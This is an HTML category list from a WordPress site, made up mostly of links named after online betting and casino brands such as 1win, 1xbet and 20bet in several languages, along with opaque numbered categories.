	<li class="cat-item cat-item-256"><a href="https://universprofessionnel.com/category/1win-az%c9%99rbaycan-%e1%90%89-bukmeker-kontorunun-r%c9%99smi-sayti-%e1%90%89-bonuslar-v%c9%99-idman-m%c9%99rcl%c9%99ri-580/">1win Azərbaycan ᐉ Bukmeker Kontorunun Rəsmi Saytı ᐉ Bonuslar Və Idman Mərcləri &#8211; 0</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://universprofessionnel.com/category/1win-bonuses-how-to-get-and-activate-25/">1win Bonuses How To Get And Activate &#8211; 725</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://universprofessionnel.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://universprofessionnel.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://universprofessionnel.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://universprofessionnel.com/category/1win-guncel-giris-adresi-1win-engelsiz-yeni-giris-956/">1Win Güncel Giriş Adresi 1Win Engelsiz Yeni Giriş &#8211; 221</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://universprofessionnel.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://universprofessionnel.com/category/1win-lucky-jet-%e1%90%88-pul-strategiya-v%c9%99-oyun-qaydalari-ucun-gork%c9%99mli-lucky-jet-oyunu-491/">1win Lucky Jet ᐈ Pul, Strategiya Və Oyun Qaydaları üçün Görkəmli Lucky Jet Oyunu &#8211; 668</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://universprofessionnel.com/category/1win-nadir-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-%d9%85%d8%ac%d9%85%d8%b9-%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a-455/">1win Nadir Bonuslar, Mobil Tətbiq Və Mərc Marketləri مجمع حامد الطبي &#8211; 510</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://universprofessionnel.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://universprofessionnel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://universprofessionnel.com/category/1win-ofitsialnii-sait-828/">1win Ofitsialnii Sait 828</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://universprofessionnel.com/category/1win-registratsiya-3/">1win Registratsiya 3</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://universprofessionnel.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://universprofessionnel.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://universprofessionnel.com/category/1win-website-793/">1win Website 793</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-913/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 364</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-217/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 447</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-next-genis-business-remedies-computational-creativity-laboratory-keio-university-sfc-nha-phan-phoi-thiet-bi-khi-nen-smc-vietnam-334/">1win Yüklə Android Apk Və Ios App 2023 Pulsuz Indir Next Geniş Business Remedies Computational Creativity Laboratory Keio University Sfc Nhà Phân Phối Thiết Bị Khí Nén Smc Vietnam &#8211; 981</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-v%c9%99-kazino-m%c9%99rcl%c9%99ri-depozit-bonusu-1000-519/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 600</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-ve-kazino-mercleri-depozit-bonusu-1000-169/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 715</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://universprofessionnel.com/category/1win-oyna/">1win-oyna</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://universprofessionnel.com/category/1win-uz-kirish-org/">1win-uz-kirish.org</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://universprofessionnel.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://universprofessionnel.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://universprofessionnel.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://universprofessionnel.com/category/1xbet-app-631/">1xbet App 631</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://universprofessionnel.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://universprofessionnel.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://universprofessionnel.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://universprofessionnel.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-coxsayli-bonuslar-ve-promosiyalar-1xbet-seyrek-formal-sayti-950/">1xbet Azerbaycan Çoxsaylı Bonuslar Və Promosiyalar 1xbet Seyrək Formal Saytı &#8211; 359</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-merc-sayti-yararlanmagin-unvani-1xbet-az-resmi-sayti-225/">1xbet Azerbaycan Mərc Saytı Yararlanmağın Ünvanı 1xbet Az Rəsmi Saytı &#8211; 741</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-qeydiyyat-mobi-az-yukle-elaqe-nomresi-165/">1xBet Azerbaycan Qeydiyyat Mobi AZ Yukle Elaqe Nomresi &#8211; 378</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-1xbet-az-merc-sayti-en-yaxsi-bukmeker-1xbet-azerbaycan-merc-oyunlari-1xbet-az-azerbaycan-merc-saytlari-722/">1xbet Azerbaycan,1xbet az merc saytı, en yaxsi bukmeker 1xbet Azerbaycan merc oyunlari, 1xbet az, Azerbaycan merc saytlari &#8211; 602</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-i-phone-bonus-100-giris-idman-m%c9%99rcl%c9%99r-860/">1xbet Azərbaycan Yükle Android Və I Phone: Bonus 100, Giriş, Idman Mərclər &#8211; 296</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-iphone-bonus-100-giris-idman-m%c9%99rcl%c9%99ri-433/">1xBet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri &#8211; 52</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://universprofessionnel.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://universprofessionnel.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://universprofessionnel.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://universprofessionnel.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://universprofessionnel.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://universprofessionnel.com/category/1xbet-e-confiavel-em-2024-avaliacao-completa-567/">1xbet É Confiável Em 2024? Avaliação Completa &#8211; 55</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://universprofessionnel.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://universprofessionnel.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://universprofessionnel.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://universprofessionnel.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://universprofessionnel.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://universprofessionnel.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://universprofessionnel.com/category/1xbet-mobil-versiyasi-kollektiv-baxis-nec%c9%99-m%c9%99rc-etm%c9%99k-olar-192/">1xbet Mobil Versiyası: Kollektiv Baxış, Necə Mərc Etmək Olar? &#8211; 709</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://universprofessionnel.com/category/1xbet-mobil-yukle-az%c9%99rbaycan-dili-dilind%c9%99-lap-gork%c9%99mli-onlayn-bahis-platformasi-933/">1xbet Mobil Yükle: Azərbaycan Dili Dilində Lap Görkəmli Onlayn Bahis Platforması &#8211; 35</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://universprofessionnel.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://universprofessionnel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://universprofessionnel.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://universprofessionnel.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://universprofessionnel.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan/">1xbet-azerbaycan</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://universprofessionnel.com/category/1xbet-giris-azerbaijan/">1xbet-giris-azerbaijan</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://universprofessionnel.com/category/1xbet-kirish-com/">1xbet-kirish.com</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://universprofessionnel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://universprofessionnel.com/category/20-bet-508/">20 Bet 508</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://universprofessionnel.com/category/20-bet-98/">20 Bet 98</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://universprofessionnel.com/category/2021-22-primeira-liga-wikipedia-356/">2021 22 Primeira Liga Wikipedia &#8211; 627</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://universprofessionnel.com/category/20bet-bonus-462/">20bet Bonus 462</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://universprofessionnel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://universprofessionnel.com/category/20bet-logowanie-114/">20bet Logowanie 114</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://universprofessionnel.com/category/20bet-pl-363/">20bet Pl 363</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://universprofessionnel.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://universprofessionnel.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://universprofessionnel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://universprofessionnel.com/category/24-slottica-european-roulette-980/">24 Slottica European Roulette &#8211; 673</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://universprofessionnel.com/category/333/">333</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://universprofessionnel.com/category/4rabet-betting-991/">4rabet Betting 991</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://universprofessionnel.com/category/5240-tr/">5240_tr</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://universprofessionnel.com/category/5760-ru/">5760_ru</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://universprofessionnel.com/category/62-slottica-best-uk-casino-online-513/">62 Slottica Best Uk Casino Online &#8211; 997</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://universprofessionnel.com/category/6570-ru/">6570_ru</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://universprofessionnel.com/category/6thfubvp5p/">6thfubvp5p</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://universprofessionnel.com/category/7240-ru/">7240_ru</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://universprofessionnel.com/category/7375-ru/">7375_ru</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://universprofessionnel.com/category/7400-ru/">7400_ru</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://universprofessionnel.com/category/7410-ru/">7410_ru</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://universprofessionnel.com/category/7620-ru/">7620_ru</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://universprofessionnel.com/category/8000-ru/">8000_ru</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://universprofessionnel.com/category/8000-wa/">8000_wa</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://universprofessionnel.com/category/8040-ru/">8040_ru</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://universprofessionnel.com/category/8100-wa/">8100_wa</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://universprofessionnel.com/category/8150-wa/">8150_wa</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://universprofessionnel.com/category/8300-wa/">8300_wa</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://universprofessionnel.com/category/8435-wa/">8435_wa</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://universprofessionnel.com/category/8450-ru/">8450_ru</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://universprofessionnel.com/category/8470-ru/">8470_ru</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://universprofessionnel.com/category/8600-ru/">8600_ru</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://universprofessionnel.com/category/8670-ru/">8670_ru</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://universprofessionnel.com/category/8700-wa/">8700_wa</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://universprofessionnel.com/category/8746-wa/">8746_wa</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://universprofessionnel.com/category/8800-ru/">8800_ru</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://universprofessionnel.com/category/888-sport-official/">888 Sport Official</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://universprofessionnel.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://universprofessionnel.com/category/8900-ru/">8900_ru</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://universprofessionnel.com/category/8900-ru2/">8900_ru2</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://universprofessionnel.com/category/8930-ru/">8930_ru</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://universprofessionnel.com/category/8990-wa/">8990_wa</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://universprofessionnel.com/category/9000-wa/">9000_wa</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://universprofessionnel.com/category/9000-wa2/">9000_wa2</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://universprofessionnel.com/category/9020-wa/">9020_wa</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://universprofessionnel.com/category/9080-ru/">9080_ru</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://universprofessionnel.com/category/9090-wa/">9090_wa</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://universprofessionnel.com/category/9100-wa/">9100_wa</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://universprofessionnel.com/category/9150-wa/">9150_wa</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://universprofessionnel.com/category/9150-2-ru/">9150-2_ru</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://universprofessionnel.com/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://universprofessionnel.com/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://universprofessionnel.com/category/9200-wa/">9200_wa</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://universprofessionnel.com/category/9300-ru/">9300_ru</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://universprofessionnel.com/category/9300-wa/">9300_wa</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://universprofessionnel.com/category/9330-ru/">9330_ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://universprofessionnel.com/category/9350-wa/">9350_wa</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://universprofessionnel.com/category/9380-wa/">9380_wa</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://universprofessionnel.com/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://universprofessionnel.com/category/9400-wa/">9400_wa</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://universprofessionnel.com/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://universprofessionnel.com/category/9500-2ru/">9500_2ru</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://universprofessionnel.com/category/9500-3ru/">9500_3ru</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://universprofessionnel.com/category/9500-wa/">9500_wa</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://universprofessionnel.com/category/9500-wa2/">9500_wa2</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://universprofessionnel.com/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://universprofessionnel.com/category/9590-wa/">9590_wa</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://universprofessionnel.com/category/9600-prod/">9600_prod</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://universprofessionnel.com/category/9600-prod2/">9600_prod2</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://universprofessionnel.com/category/9600-sat/">9600_sat</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://universprofessionnel.com/category/9600-sat2/">9600_sat2</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://universprofessionnel.com/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://universprofessionnel.com/category/9650-wa/">9650_wa</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://universprofessionnel.com/category/9655-wa/">9655_wa</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://universprofessionnel.com/category/9670-wa/">9670_wa</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://universprofessionnel.com/category/9700-wa/">9700_wa</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://universprofessionnel.com/category/9720-sat/">9720_sat</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://universprofessionnel.com/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://universprofessionnel.com/category/9750-wa/">9750_wa</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://universprofessionnel.com/category/9760-wa/">9760_wa</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://universprofessionnel.com/category/9780-wa/">9780_wa</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://universprofessionnel.com/category/9800-sat/">9800_sat</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://universprofessionnel.com/category/9800-sat2/">9800_sat2</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://universprofessionnel.com/category/9800-wa/">9800_wa</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://universprofessionnel.com/category/9820-ru/">9820_ru</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://universprofessionnel.com/category/9820-wa/">9820_wa</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://universprofessionnel.com/category/9860-wa/">9860_wa</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://universprofessionnel.com/category/9870-sat/">9870_sat</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://universprofessionnel.com/category/9890-wa/">9890_wa</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://universprofessionnel.com/category/9900-wa/">9900_wa</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://universprofessionnel.com/category/9915-wa/">9915_wa</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://universprofessionnel.com/category/9925-wa/">9925_wa</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://universprofessionnel.com/category/9950-prod/">9950_prod</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://universprofessionnel.com/category/9950-wa/">9950_wa</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://universprofessionnel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://universprofessionnel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://universprofessionnel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://universprofessionnel.com/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://universprofessionnel.com/category/ai-news-2025/">Ai News 2025</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://universprofessionnel.com/category/akss-uz/">akss.uz</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://universprofessionnel.com/category/albaniadrops/">albaniadrops</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://universprofessionnel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://universprofessionnel.com/category/aliexpressofficial-com/">aliexpressofficial.com</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://universprofessionnel.com/category/ambridgeevents-com/">ambridgeevents.com</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://universprofessionnel.com/category/andrianopoulos-gr/">andrianopoulos.gr</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://universprofessionnel.com/category/answer/">answer</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://universprofessionnel.com/category/answers/">answers</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://universprofessionnel.com/category/aposta/">aposta</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://universprofessionnel.com/category/armynow-net/">armynow.net</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://universprofessionnel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://universprofessionnel.com/category/au-t1-19264-4/">AU T1_19264 (4)</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://universprofessionnel.com/category/au-dela-des-cartes-la-vraie-valeur-du-comptage-de-cartes-au-poker-324/">Au-delà des cartes : la vraie valeur du comptage de cartes au poker &#8211; 926</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://universprofessionnel.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://universprofessionnel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://universprofessionnel.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://universprofessionnel.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://universprofessionnel.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://universprofessionnel.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://universprofessionnel.com/category/aviator-oyna-v%c9%99-qazan-r%c9%99smi-sayti-aviator-azerbaycan-176/">Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan &#8211; 732</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://universprofessionnel.com/category/aviator-oyunu-kazandiriyor-nasil-oynanir-hilesi-taktikleri-631/">Aviator oyunu kazandırıyor nasıl oynanır, hilesi, taktikleri &#8211; 293</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://universprofessionnel.com/category/aviator-slottica-live-casino-game-78/">Aviator Slottica Live Casino Game &#8211; 719</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://universprofessionnel.com/category/az%c9%99rbaycan-oyunculari-ucun-1xbet-promo-kodu-1xbet-promo-kodunu-haradan-tapa-bil%c9%99rsiniz-813/">Azərbaycan oyunçuları üçün 1xBet promo kodu 1xBet promo kodunu haradan tapa bilərsiniz &#8211; 902</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-%c9%99n-m%c9%99shur-bukmeker-t%c9%99tbiql%c9%99ri-yuks%c9%99k-bonuslara-1win-az-946/">Azərbaycanda ən məşhur bukmeker tətbiqləri yüksək bonuslara 1win az &#8211; 483</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-121/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 522</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-405/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 740</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-r%c9%99smi-i%cc%87dman-m%c9%99rcl%c9%99ri-v%c9%99-kazino-316/">Azərbaycanda Rəsmi İdman Mərcləri Və Kazino &#8211; 505</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-turizm-tourizim-v%c9%99-s%c9%99yahh%c9%99t-agentliyi-917/">Azərbaycanda turizm Tourizim və Səyahhət Agentliyi &#8211; 617</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://universprofessionnel.com/category/bahigo-schweiz/">Bahigo Schweiz</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://universprofessionnel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://universprofessionnel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://universprofessionnel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://universprofessionnel.com/category/bahis-2/">Bahis</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://universprofessionnel.com/category/bahis-sitesi-2/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://universprofessionnel.com/category/bahsegel/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://universprofessionnel.com/category/bahsegel-bahis/">Bahsegel bahis</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://universprofessionnel.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://universprofessionnel.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://universprofessionnel.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://universprofessionnel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://universprofessionnel.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://universprofessionnel.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://universprofessionnel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://universprofessionnel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://universprofessionnel.com/category/bcgamedownloadandroid-com/">bcgamedownloadandroid.com</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://universprofessionnel.com/category/bdm-bet-promo-code-742/">Bdm Bet Promo Code 742</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://universprofessionnel.com/category/bdmbet-retrait-261/">Bdmbet Retrait 261</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://universprofessionnel.com/category/beethecity-com/">beethecity.com</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://universprofessionnel.com/category/best-live-golf-betting-sites-wager-on-us-wide-open-online-in-2024-100/">Best Live Golf Betting Sites Wager On Us Wide Open Online In 2024&quot; &#8211; 324</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://universprofessionnel.com/category/best-on-range-casino-apps-that-pay-real-cash-nov-2024-633/">Best On Range Casino Apps That Pay Real Cash Nov 2024 &#8211; 304</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://universprofessionnel.com/category/best-cannadian-online-casino/">best-cannadian-online-casino</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://universprofessionnel.com/category/best-online-casinos-for-canadians/">best-online-casinos-for-canadians</a>
</li>
